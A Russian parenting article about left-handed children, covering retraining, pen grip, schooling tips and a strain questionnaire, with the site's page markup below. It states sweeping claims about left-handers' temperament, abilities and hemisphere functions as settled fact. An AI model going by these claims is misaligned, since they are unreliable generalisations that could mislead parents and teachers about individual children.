малыши более чуткие, возбудимые, впечатлительные, не всегда способны   контролировать собственные эмоции, что приводит к проявлению неуравновешенности и перепадам настроения.    Очень может быть, что левша начнет говорить несколько позже ровесников, кроме того, до определенного возраста у него будут возникать затруднения с определением правой и левой сторон. На занятиях у таких детей могут возникнуть определенные сложности, о которых подробнее будет сказано ниже. В некоторых случаях леворукие дети производят впечатление медлительных и долго думающих.    Означает ли все это, что малышу уготована участь ученика и человека со средними успехами? Конечно же, нет. Даже испытывая временные трудности в учебе, малыш очень скоро научится с ними справляться, адаптируется в обществе и проявит себя как вполне успешная и перспективная личность. Для этого ему, правда, придется немало потрудиться.    Вместе с их некоторыми особенностями, малыши с ведущей левой рукой имеют неординарную фантазию, отлично развитое образное мышление, четко выраженные пристрастия, артистические способности. Обычно леворукие дети спокойно относятся к материальной стороне жизни и больше внимания уделяют ее творческой стороне. Такой малыш не даст скучать окружающим его людям никогда!  Нужна ли левше помощь?  Конечно же, дети, преимущественно использующие в качестве ведущей левую руку, имеют некоторые психологические особенности и нуждаются в помощи взрослых, хотя бы на в период становления их как личностей и в начале обучения.  Очень важно будет подобрать специально адаптированное для левши оборудование: письменный стол, принадлежности для письма и рисования.  Кроме того, нужно будет беседовать с ребенком о том, что левая рука вместо правой в качестве ведущей — это не увечье, а всего лишь особенность, которая в жизни может быть даже полезной.    Ребенок должен понимать, что он ничем не хуже других детей, а в чем-то их даже превосходит. Повзрослевшим детям в качестве подтверждения своих слов можно привести примеры известных личностей, которые также были леворукими, при этом добились мирового признания. Это Александр Пушкин, Альберт Эйнштейн, Майкл Джексон и многие другие. Интернет вам в помощь – вы можете найти знаменитых левшей, наверно, в любой сфере деятельности, и если вы приведете такие примеры из области интересов ребенка, это станет для него дополнительным мотиватором развития.  Особенности обучения:  - необходимо учитывать, что из-за повышенной эмоциональности такие дети быстро утомляются;  -с трудом учатся шаблонным действиям (чистить зубы утром и вечером, заправлять постель);  - возможны проблемы с написанием букв и цифр (чтобы избежать этой проблемы, попробуйте приобрести специальные для левшей ручки, прописи, ножницы и т.д.);  - больше уделять времени в процессе обучения чтению, письму и счету. (возможные проблемы: замедленный темп письма, зеркальное написание букв и цифр, плохой почерк).    Способности к обучению      При воспитании левши всегда следует помнить о его повышенной эмоциональности и ранимости. Такое же отношение к ребенку требуется и в процессе его обучения. Леворукие дети даже больше, чем правши нуждаются в одобрении и похвале. Для него важна положительная оценка его действий со стороны. Поэтому родителям в процессе обучения, как дома, так и в дальнейшем в школе не следует скупиться на похвалу за успешно выполненную работу. Важно суметь развить в ребенке оптимизм и активное отношение к жизни.    Вследствие своей повышенной эмоциональности леворукие дети очень быстро переутомляются.    Поэтому в процессе их обучения важно соблюдать следующие рекомендации психологов:     \tсоблюдение распорядка дня;   \tобязательный сон и отдых в дневное время;   \tнебольшая по времени продолжительность занятий (не более 15-20 минут для ребенка возрастом 3-5 лет).    Придерживаясь представленных выше рекомендаций, можно избежать чрезмерной утомляемости ребенка и истощения его нервной системы.    У левшей сложнее формируются привычные для людей навыки. Их трудно научить все делать по общепринятому шаблону, например, чистить зубы по утрам, застилать постель, переодеваться после улицы в домашнюю одежду, складывать свои вещи на место и т. д. Такие дети плохо запоминают порядок действий, правильное написание букв. Если вы хотите научить ребенка красиво рисовать или писать самостоятельно, обязательно приобретите трафарет или специальные прописи для детей. Только в этом случае у малыша будут получаться аккуратные изображения или буквы. Сегодня в специализированных магазинах можно купить даже гитару для левшей. На таком инструменте научиться играть ребенку будет гораздо проще.  Нужно ли переучивать?  Этот вопрос в настоящее возникает у многих родителей леворуких детей. Еще не так давно в советском союзе в первом классе ребенка с доминантной левой рукой обязательно переучивали.  Почему нельзя этого делать:  - происходит вмешательство в механизмы работы мозга. Ведь ребенок таким родился переучив его, особенность работы мозга не изменится;  - переучивание может затормозить нормальное развитие ребенка;  - у детей переученных из левши в правшу могут возникать невротические симптомы (бессонница, головные боли,нарушение аппетита, раздражительность,вялость, заикание, энурез и т.д.);  - обучение дается переученным левшам гораздо сложнее.    Обучение письму  Выбрать доминирующую руку следует до начала обучения письму. Если ребенок левша, то научить держать ручку его бывает непросто. Она лежит на правой стороне среднего пальца и придерживается указательным пальцем сверху, а большим с правой стороны (зеркальная копия позиции письма правой рукой). При написании упражнений рука малыша должна опираться на верхний сустав мизинца, который загнут внутрь.    Работая в тетради, не надо сильно сжимать письменный прибор, а пальцы, которые его поддерживают, удобнее вытянуть и расслабить. Указательный палец важно не сгибать – он служит продолжением ручки. Его можно поднимать, но ручка при этом должна поддерживаться соседними пальцами. Чтобы не закрывать линию письма, расстояние от пальцев до стержня не должно превышать 4 см. Оно чуть больше, чем у праворуких ребят, что позволяет видеть структуру тетради и писать аккуратно.    Если у ребенка левши что-то не получается, не стоит повышать на него голос. Нужно использовать подсказки и быть готовым к тому, что малыш будет писать медленно, не очень красиво, а его почерк первое время будет неустойчивым (подробнее в статье: как научить ребенка писать красиво, быстро и грамотно в 1-м классе?). Важно задействовать и вторую руку, выполнять разминку пальчиков, играть с мячом, плавать, лепить, вышивать, заниматься другими делами, которые координируют руки.    Признак почерка левши – легкий наклон влево или строго вертикальные буквы. Требования со стороны учителей к его каллиграфической стороне не должны быть завышены. Принципы обучения левшей письму прописаны в методических рекомендациях, которые следует изучить родителям.      Особенности воспитания  Теперь понятно, что переучивать левшу нельзя или не имеет смысла.    В воспитании ребенка-левши нужно придерживаться нескольких принципиальных позиций:     \tПредупреждать об особенности всех специалистов, работающих с малышом. Воспитатели детского сада, педагоги дополнительного образования, тренеры и школьные учителя должны с пониманием и вниманием относиться к левше, не выделяя его в коллективе.   \tСледить, чтобы никто из окружения не высказывал сожаления или раздражения по поводу нестандартных «привычек» ребенка.   \tПомнить о медлительности в обучении левшат чтению и письму. Не стоит выбирать группы и классы с интенсивной программой.   \tПоддерживать ребенка на каждом этапе обучения. Уроки в школе лучше проверять вместе и сразу исправлять ошибки, а не оставлять ребенка наедине с его затруднениями.   \tБыть лояльными к проявлениям особенностей формирования памяти, мышления, внимания и речи.    Чтобы не навредить становлению личности левши, родители и педагоги должны избегать любых проявлений негативного отношения к детской особенности:     \tуказаний на леворукость в негативном смысле;   \tупреков в ленивости и медлительности;   \tвыражения гнева;   \tкрика, замечаний, наказаний, нотаций.    Ничто из перечисленного не способствует развитию самостоятельности, уверенности в себе, высокой самооценки и стремления к успеху.  Функции правого и левого полушарий  Они существенно отличаются. Левое заключает в себе механизмы абстрактного образного мышления, а правое – конкретного образного. Ниже представлена сравнительная таблица (материалы позаимствованы из книги М. Зденек), заглянув в которую можно легко выявить основополагающие “сильные” стороны в развитии своего ребенка – левши.    Сферы специализации правого и левого полушарийЛевоеПравое        Обработка вербальной информации     \tЯзыковые способности.   \tКонтроль речи, способность к письму и чтению.   \tПамять и запоминание дат, цифр, имен.      Обработка невербальной информации     \tПолучение информации в символах и образах.   \tСлова и конкретные данные не относятся к деятельности этого полушария.          Аналитическое мышление     \tАнализируется логика и четкий анализ.   \tМатематические символы, цифры и даты.   \tАналитика происходящих фактических, свершившихся явлений.      Воображение     \tВозможность фантазировать и мечтать.   \tСочинять истории и рассказы.   \tРазвивается и является основным талант к музыке или изобразительному искусству.          Последовательность в процессе обработки поступающей информации    Это полушарие отвечает за четкость и поэтапность восприятия любых фактов, систематизация знаний.  Параллельная обработка информации    Это полушарие имеет способность анализировать и видеть в общем всю картину. При этом обрабатывается сразу много самой разной информации.        Отличия левши  Учитывая более выраженное и активное правое полушарие, такие дети имеют следующие особенности.     \tОчень хорошо умеют ориентироваться в пространстве и любой местности. У этих малышей намного лучше развита координация движений, они замечательно владеют своим телом.   \tНа уроках математики и алгебры в старших классах им тяжело, потому что цифры и счет даются им с трудом. Зато геометрия дается очень хорошо, потому что там необходимо представлять объемные фигуры.   \tЛеворукие дети быстро могут схватить суть предмета и четко представить себе общую картину, но все этапы деятельности, например, чтение по слогам, дается им тяжелее, чем праворуким.   \tЛевши очень хорошо понимают слова, их значение, но с речью, произношением и составлением фраз могут быть проблемы. Особенно в раннем возрасте.   \tЛеворуким детям лучше не поручать задания, которые требуют постоянной сосредоточенности, самоконтроля и монотонности.   \tКогда у ребенка-левши есть какие-то трудности, даже самые незначительные, то можно заметить высокий уровень эмоциональности, бурную реакцию, слезливость, раздражение и гнев. Эти дети очень ранимы и впечатлительны.   \tЕсли ваш малыш постоянно мечтает, сочиняет удивительные истории, у него появляются постоянно фантазии, и при этом доминирующая рука левая, то не стоит раздражаться. Для данного ребенка это нормальное и вполне естественное состояние.    От чего взрослым следует воздержаться  Согласно последним исследованиям в данной области, переучивать и заставлять ребенка категорически не рекомендуется. Его мозг устроен именно таким образом, а своими запретами и давлением, чтобы держал ручку и ложку только в правой руке, вы совершаете насилие.        Подумайте: если бы вас заставляли стать левшой, что вы бы испытывали? Дискомфорт и внутреннее сопротивление. То же самое испытывает и ребенок-левша.    Если продолжать настаивать, то вместе с эмоциональным страданием, у малыша могут быть задержки в речевом развитии. Ведь вы сбиваете его естественную систему восприятия информации, поэтому она “путается” в мозге и с трудом “оседает” в нужном полушарии.    Можно довести ребенка таким переучиванием до невротических состояний, характеризующихся заиканием, энурезом. Малыш становится раздражительным, теряет аппетит и сон, может жаловаться на неприятные ощущения в области живота, на головные боли.    К тому же, со временем, уже у взрослого “переученного” человека, наблюдаются такие последствия: топографический кретинизм (неумение ориентироваться на местности), отсутствие навыков воспринимать музыку и полное отсутствие навыков танца.    Постарайтесь тактично подойти к особенности своего сына или дочки. Не вспоминайте постоянно о леворукости, и уж тем более не упрекайте. Ведь это не недостаток и не болезнь. Малыш может воспринимать ваши реплики как упрек, чувствовать себя неуверенно, особенно в коллективе, где остальные дети праворукие.        Не высказывайте свое неудовольствие и не повышайте голос. Левши очень обидчивые и ранимые. Если вы переборщите с нравоучениями, то ребенок попросту отдалиться от вас, а завоевать его расположение будет очень непросто.  10 советов родителям леворукого ребёнка  (из книги М. М. Безруких «Леворукий ребёнок»)     \tВзрослые не должны никогда, ни при каких обстоятельствах показывать леворукому ребёнку негативное отношение к леворукости.   \tСтарайтесь придерживаться единой тактики отношений с ребёнком. Раздоры в семье и несогласованность требований родителей к ребёнку всегда осложняют ситуацию.   \tНеобходимо научиться внимательно наблюдать за своим ребёнком, видеть и различать его состояния, знать причины его огорчений и радостей, понимать его проблемы, помогать ему их преодолевать.   \tПомните, что леворукость – индивидуальный вариант нормы, поэтому трудности,возникающие у левши, совсем не обязательно связаны с его леворукостью, такие же проблемы могут быть и у праворукого ребёнка.   \tНе рекомендуется «пробовать» научить ребёнка работать правой рукой, тем более настаивать на этом. Переучивание может привести к серьёзным нарушениям здоровья.   \tОпределить ведущую руку целесообразно в 4–4,5 года и не менять её, даже если качество письма и рисования будет не очень удовлетворять вас.   \tНаучите леворукого ребёнка правильно сидеть за рабочим столом, правильно держать ручку, располагать тетрадь. Помните, свет при работе должен падать справа.   \tПри обучении письму используйте «Прописи для леворуких детей». Помните, методика безотрывного письма неприменима при обучении леворуких детей.   \tНе заставляйте леворукого ребёнка читать, если он сам отказывается, даже если вы уверены, что он знает все буквы. Складывайте буквы из их элементов, пишите буквы, играйте с буквами – эта работа облегчит ребёнку распознавание букв и процесс обучения чтению.   \tВаш ребёнок нуждается в особом внимании и подходе, но не потому, что он леворукий, а потому, что каждый ребёнок уникален и неповторим.    Любящим родителям прежде всего стоит принять особенность своего ребёнка и помнить, что доминирование левой руки связано с функционированием головного мозга. Категорически нельзя пытаться переделать ребёнка в правшу, предъявлять к нему завышенных требований или сравнивать с другими детьми.    Вот ещё несколько рекомендаций психологов и нейропсихологов родителям левшей:     \tЧтобы ребёнок не чувствовал себя белой вороной в кругу сверстников, не заостряйте его внимание на том, что он левша.   \tПочаще напоминайте ребёнку, где у него правая рука, а где – левая. Помочь различать лево и право может яркий браслет – наденьте его ребёнку, например, на правую руку.   \tПриучайте ребёнка пользоваться обеими руками. Особенно хорошо в этом помогают развлечения с мячом, лепка, а также игра на музыкальных инструментах.   \tПравильно обустройте рабочий уголок ребёнка: свет должен падать справа. А в школе попросите учительницу посадить малыша слева за партой – так ему не будет мешать правая рука соседа.   \tВо время подготовки ребёнка к школе для облегчения запоминания материала используйте наглядные пособия, так как левша мыслит образно.   \tВо время чтения предложите ребёнку воспользоваться закладкой, линейкой или даже листком бумаги. Левше бывает сложно уследить за строчками в тексте, и линейка поможет не теряться и не перескакивать через строку.    Как строить занятия для левшей?  1. Писать задания не на доске, а на светлой бумаге и раздавать каждому. Дело в том, что правополушарные дети лучше воспринимают темные буквы на белом фоне, чем белые на черном. Конечно, хорошо бы иметь в классе и темные, и светлые доски, но пока это только мечты. Можно использовать мольберты или планшеты с рулоном белой бумаги, но не везде они имеются. Так что проще всего раздавать детям задания на листках бумаги индивидуально.  2. В объяснении обращаться к целостности восприятия. В младших классах использовать методику глобального чтения, когда слово не разбирается по буквам и слогам, а воспринимается целиком (с помощью картинок с подписями). На уроках математики предлагать ребятам смысловые, практические задачи вместо абстрактных примеров. А уроки физики и химии в средних классах начинать с показа опытов и объяснения законов на практических примерах.  3. Ориентироваться на решение практических задач. Лучше, если домашняя работа в младших классах будет состоять не из примеров на вычитание и сложение, а из задания сходить в магазин, где ребенку самому придется прочитать названия продуктов и провести вычисления в пределах доступного объема чисел. Потом в тетради он напишет список купленных продуктов и рецепт приготовления блюда из них. Наглядность практического применения математики поможет левше быстрее и легче справиться с заданием.  4. Обязательны дополнительные занятия по танцам, музыке, рисованию.  5. Очень важно подчеркивать успешность ребенка-левши. Такие дети склонны испытывать страх, легко раздражаться, обижаться. Им необходима эмоциональная поддержка.  6. Они ревнивы к чужому успеху. Им важно объяснять: «Если я похвалила Петю, это не значит, что я ругаю тебя, сейчас это задание Петя сделал хорошо». Лучше избегать сравнительных оценок, говорить лишь про успех каждого ребенка.  7. Левшам можно посоветовать делать дома уроки под музыку.  Важным моментом является темп восприятия информации правополушарным учеником.  Он медленнее обрабатывает материал, который получает по слуховым каналам, но быстрее воспринимает наглядные зрительные примеры. Таким детям нельзя объяснять громким голосом в нарастающем темпе. Для левши необходимо несколько раз повторить задание или объяснение, выставляя зрительные опоры.  Мы прекрасно понимаем, как много бумаг приходится писать учителям. И все же стоит найти время и набросать учебный план для «особого ребенка».    Виновато мышечное напряжение  В тетрадях грязь, в портфеле нет порядка, учителя жалуются на поведение и советуют перевести ребенка в коррекционный класс. А малыш часами сидит над домашними заданиями и мучается от головной боли.  Бесполезно обвинять ребенка в неспособности и лености. Во всем виновато мышечное напряжение в руках, которое возникает при выполнении заданий по письму. Причина этого напряжения кроется в далеком прошлом, о котором все уже благополучно забыли. Тяжелые беременность и роды, невнимательное отношение врачей к развитию ребенка на первом году жизни... Что-либо изменить кардинально в шесть-семь лет невозможно, но помочь школьнику просто необходимо.  Для начала надо определить, действительно ли мышечное напряжение всему виной. Вместе с родителями ребенка ответьте на наши вопросы.  1. Беспокоят ли ученика головные боли:  – в конце учебного дня;  – в конце учебной недели?  2. Беспокоят ли боли в:  – шее;  – плече?  3. Устает ли рука к концу урока или учебного дня? Не хочется ли встряхнуть ею?  4. Успевает ли ребенок за темпами работы в классе?  5. Выполняет ли аккуратнее домашнюю работу, когда фактор времени не имеет значения?  6. Ухудшается ли почерк к концу дня и недели? Не пишет ли хуже в классе, чем дома?  7. Требуется ли «надсмотрщик» при выполнении домашнего задания?  8. Много ли времени уходит на письменные уроки? (Положительный ответ, если около получаса в первом классе.)  9. Бывают ли при письме пропуски букв и слогов?  10. Не пишет ли буквы зеркально?  11. Записывает ли домашнее задание аккуратно?  12. Русский язык дается труднее, чем математика?  13. Не бывает ли беспорядка в тетради (запись начинается с середины строки или страницы, с середины тетради)?  Каждый положительный ответ – 1 балл. Набрали 4 балла – значит, ни ремень, ни подарки не помогут. Нужно идти на прием к неврологу и разрабатывать план реабилитационных мероприятий.    Заключение  Обучение и воспитание леворукого ребенка – процесс сложный, но очень интересный, потому что творческий. Ребенок будет заставлять вас принимать нетривиальные решения. Не загоняйте его в рамки праворукого мира, и тогда успех ему будет обеспечен.  &nbsp;         \thttps://rebenkoved.ru/sovety-roditelyam/chto-nuzhno-znat-i-umet/psihologicheskie-osobennosti-levorukih-detej.html   \thttps://razvitie-vospitanie.ru/intellect/rebenok_levsha.html   \thttps://www.7ya.ru/article/Levorukij-rebenok/   \thttps://zen.yandex.ru/media/id/5ce53401a77c0800b350dc9a/rebenok-levsha-chto-delat-s-etoi-osobennostiu-5dd2eb4f34bb0473996327f7   \thttps://iqclub.ru/blog/2018/03/razvitie-rebenka-levshi/   \thttps://FB.ru/article/389079/levorukie-deti-osobennosti-razvitiya-harakteristika-psihologiya-stoit-li-pereuchivat-levshu   \thttps://VseProRebenka.ru/vospitanie/psihologija/rebenok-levsha.html   \thttps://rebenokmama.ru/moy-rebenok-levsha/   \thttps://shkolaveka.ru/articles/rebenok-levsha-osobennosti-razvitiya/   \thttps://zdd.1sept.ru/article.php?ID200702206    ","keywords":"","datePublished":"2020-07-23T09:54:39+03:00","dateModified":"2020-07-28T17:52:48+03:00","author":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"editor":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Мальчишки и девчонки","url":"https://malchishki-i-devchonki.ru","logo":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/maldev_logo.jpg","width":"50","height":"50"}},"image":[{"@type":"ImageObject","@id":"https://malchishki-i-devchonki.ru/osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta.html#primaryimage","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/07/Osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta-scaled.jpg","width":"2560","height":"1097"}]}]
</script>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f189; background-image: url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bggg-min.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="32x32" />
<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
<meta name="msapplication-TileImage" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
		<style type="text/css" id="wp-custom-css">
			 

#content img {
	height:auto!important;
}

.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}
@media (max-width: 576px) {
	body {
 
    font-size: 19px;
		line-height: 1.9;}
	.entry-title {
		font-size:24px
	}
		.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:13px
}
}


@media (min-width: 576px){
.site-logotype { 
    margin-left: 40px;
   
	}}

.entry-footer {
 
    clear: both;
}

@media (max-width: 576px){
	.site-logotype img {
		max-width: 175px;}
}

@media (min-width: 992px) {
body.sidebar-none .b-related__items .post-card:nth-child(odd), body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd) {
  
    background: #FFFFCD;
    padding: 10px;
	}}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}
 .b-share__ico {
  
    font-size: 16px;
}

@media (max-width: 576px) {
 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}
.entry-image:not(.entry-image--big) {
    margin-left: 0px;
    text-align: center;
}

@media (max-width: 576px) {
	 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}


@media (max-width: 1024px) {
	.leftrightads{display:none}
}
@media (max-width: 1024px) {
	.pc{display:none}
}
@media (min-width: 1024px) {
	.mob{display:none}
}
.site-logotype img {
    
    background: #ffffffd9;
}		</style>
		<script>var ajaxUrlFlatPM = "https://malchishki-i-devchonki.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <meta name="rp7069e0a2885f46c596dfcdea94e98c69" content="b6d588a79f70c92931222a36bf58d341" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4472155, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4472155" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<meta name="p:domain_verify" content="05ddc0095897525a8e10da19efe4ca32"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3301642786983760" crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6136530018778340" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2640 single-format-standard custom-background  group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container"  >
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://malchishki-i-devchonki.ru/"><img src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" width="902" height="232" alt="Мальчишки и девчонки"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_5350" action="https://malchishki-i-devchonki.ru/" class="search-form">
    <label class="screen-reader-text" for="s_5350">Поиск: </label>
    <input type="text" value="" name="s" id="s_5350" class="search-form__text">
    <button type="submit" id="searchsubmit_5350" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container"  >
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://malchishki-i-devchonki.ru/category/multiki">Мультики</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://malchishki-i-devchonki.ru/zagadki">Загадки</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://malchishki-i-devchonki.ru/talestories">Сказки</a></li>
<li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5283"><a href="https://malchishki-i-devchonki.ru/category/stihi">Стихи</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://malchishki-i-devchonki.ru/anekdoti">Юмор</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://malchishki-i-devchonki.ru/poslovitsi">Пословицы</a></li>
